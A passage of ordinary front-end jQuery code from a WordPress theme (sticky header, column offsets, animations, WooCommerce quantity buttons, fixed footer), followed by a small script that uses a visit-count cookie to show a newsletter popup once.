            $('.h9-section-03 > .elementor-container.elementor-column-gap-no > .elementor-row > .elementor-element:nth-child(1)').css('max-width', offset_branding + 'px');
            $('.h9-section-03 > .elementor-container.elementor-column-gap-no > .elementor-row > .elementor-element:nth-child(1)').css('min-width', offset_branding + 'px');

            $('.h9-section-03 > .elementor-container.elementor-column-gap-no > .elementor-element:nth-child(1)').css('max-width', offset_branding + 'px');
            $('.h9-section-03 > .elementor-container.elementor-column-gap-no > .elementor-element:nth-child(1)').css('min-width', offset_branding + 'px');

            $('.h9-section-gradient').css('width', offset_branding + 'px');
        }
    }

    function consultio_header_sticky() {
        var offsetTop = $('#ct-header-wrap').outerHeight();
        var h_header = $('.fixed-height').outerHeight();
        var offsetTopAnimation = offsetTop + 200;
        if($('#ct-header-wrap').hasClass('is-sticky')) {
            if (scroll_top > offsetTopAnimation) {
                $('#ct-header').addClass('h-fixed');
            } else {
                $('#ct-header').removeClass('h-fixed');   
            }
        }
        if (window_width > 1200) {
            $('.fixed-height').css({
                'height': h_header
            });
        }
    }

    /* =================
     Column Offset
     =================== */
    function consultio_col_offset() {
        var w_vc_row_lg = ($('#content').width() - 1200) / 2;
        var w_vc_row_lg_medium = ($('#content').width() - 1170) / 2;
        var w_vc_row_lg_full = ($('#content section.elementor-element section.elementor-element').width() - 1200) / 2;
        var w_vc_row_lg_full_medium = ($('#content section.elementor-element section.elementor-element').width() - 1170) / 2;
        if (window_width > 1200) {
            $('body:not(.rtl) .col-offset-left > .elementor-column-wrap > .elementor-widget-wrap').css('padding-left', w_vc_row_lg + 'px');
            $('body:not(.rtl) .col-offset-right > .elementor-column-wrap > .elementor-widget-wrap').css('padding-right', w_vc_row_lg + 'px');

            $('.rtl .col-offset-left > .elementor-column-wrap > .elementor-widget-wrap').css('padding-right', w_vc_row_lg + 'px');
            $('.rtl .col-offset-right > .elementor-column-wrap > .elementor-widget-wrap').css('padding-left', w_vc_row_lg + 'px');

            $('body:not(.rtl) .ct-row-full-width .col-offset-left > .elementor-column-wrap > .elementor-widget-wrap').css('padding-left', w_vc_row_lg_full + 'px');
            $('body:not(.rtl) .ct-row-full-width .col-offset-right > .elementor-column-wrap > .elementor-widget-wrap').css('padding-right', w_vc_row_lg_full + 'px');

            $('.rtl .ct-row-full-width .col-offset-left > .elementor-column-wrap > .elementor-widget-wrap').css('padding-right', w_vc_row_lg_full + 'px');
            $('.rtl .ct-row-full-width .col-offset-right > .elementor-column-wrap > .elementor-widget-wrap').css('padding-left', w_vc_row_lg_full + 'px');

            /* Fixed latest version Elementor */

            $('body:not(.rtl) .col-offset-left > .elementor-widget-wrap').css('padding-left', w_vc_row_lg_medium + 'px');
            $('body:not(.rtl) .col-offset-right > .elementor-widget-wrap').css('padding-right', w_vc_row_lg_medium + 'px');

            $('.rtl .col-offset-left > .elementor-widget-wrap').css('padding-right', w_vc_row_lg_medium + 'px');
            $('.rtl .col-offset-right > .elementor-widget-wrap').css('padding-left', w_vc_row_lg_medium + 'px');

            $('body:not(.rtl) .ct-row-full-width .col-offset-left > .elementor-widget-wrap').css('padding-left', w_vc_row_lg_full_medium + 'px');
            $('body:not(.rtl) .ct-row-full-width .col-offset-right > .elementor-widget-wrap').css('padding-right', w_vc_row_lg_full_medium + 'px');

            $('.rtl .ct-row-full-width .col-offset-left > .elementor-widget-wrap').css('padding-right', w_vc_row_lg_full_medium + 'px');
            $('.rtl .ct-row-full-width .col-offset-right > .elementor-widget-wrap').css('padding-left', w_vc_row_lg_full_medium + 'px');
        }
    }

    /* ====================
     Scroll To Top
     ====================== */
    function consultio_scroll_to_top() {
        if (scroll_top < window_height) {
            $('.scroll-top').addClass('off').removeClass('on');
        }
        if (scroll_top > window_height) {
            $('.scroll-top').addClass('on').removeClass('off');
        }
    }

    /* ====================
     WOW Animate
     ====================== */
    function consultio_wow_init() {
        var wow = new WOW(
            {
                boxClass:     'wow',      // animated element css class (default is wow)
                animateClass: 'animated', // animation css class (default is animated)
                offset:       0,          // distance to the element when triggering the animation (default is 0)
                mobile:       true,       // trigger animations on mobile devices (default is true)
                live:         true,       // act on asynchronously loaded content (default is true)
                callback:     function(box) {
                    // the callback is fired every time an animation is started
                    // the argument that is passed in is the DOM node being animated
                },
                scrollContainer: null,    // optional scroll container selector, otherwise use window,
                resetAnimation: true,     // reset animation on end (default is true)
            }
        );
        wow.init();
    }

    /* ====================
     Mouse Move
     ====================== */
    function consultio_mouse_move() {
        var follower, init, mouseX, mouseY, positionElement, timer;

        follower = document.getElementById('ct-mouse-move');

        mouseX = (event) => {
            return event.clientX;
        };

        mouseY = (event) => {
            return event.clientY;
        };

        positionElement = (event) => {
            var mouse;
            mouse = {
                x: mouseX(event),
                y: mouseY(event)
            };

            follower.style.top = mouse.y + 'px';
            return follower.style.left = mouse.x + 'px';
        };

        timer = false;

        window.onmousemove = init = (event) => {
            var _event;
            _event = event;
                return timer = setTimeout(() => {
                return positionElement(_event);
            }, 0);
        };
    }

    /* ====================
     WooComerce Quantity
     ====================== */
    function consultio_quantity_icon() {
        $('#content .quantity').append('<span class="quantity-icon"><i class="quantity-down fa fa-sort-desc"></i><i class="quantity-up fa fa-sort-asc"></i></span>');
        $('.quantity-up').on('click', function () {
            $(this).parents('.quantity').find('input[type="number"]').get(0).stepUp();
        });
        $('.quantity-down').on('click', function () {
            $(this).parents('.quantity').find('input[type="number"]').get(0).stepDown();
        });
        $('.woocommerce-cart-form .actions .button').removeAttr('disabled');
    }

    $( document ).ajaxComplete(function() {
       consultio_quantity_icon();
    });

    /* =================
     Footer Fixed
     =================== */
    function consultio_footer_fixed() {
        setTimeout(function(){
            var h_footer = $('.fixed-footer .site-footer-custom').outerHeight() - 1;
            $('.fixed-footer .site-content').css('margin-bottom', h_footer + 'px');
        }, 300);
    }

})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://iotondemand.net/wp-content/themes/consultio/assets/js/newsletter-popup.js?ver=all
body_size: -213
content:
jQuery(document).ready(function(){  
  jQuery('.ct-newsletter-close, .ct-newsletter-hide span').click(function(){
    jQuery('#ct-newsletter-popup').fadeOut();
  });
  
  var visits = jQuery.cookie('visits') || 0;
  visits++;
  
  jQuery.cookie('visits', visits, { expires: 1, path: '/' });
    
  console.debug(jQuery.cookie('visits'));
    
  if ( jQuery.cookie('visits') > 1 ) {
    jQuery('#ct-newsletter-popup').hide();
  } else {
    var pageHeight = jQuery(document).height();
    setTimeout(function(){
      jQuery('#ct-newsletter-popup').fadeIn();
    }, 5000);
  }

  if (jQuery.cookie('noShowWelcome')) { jQuery('#ct-newsletter-popup').hide(); }
}); 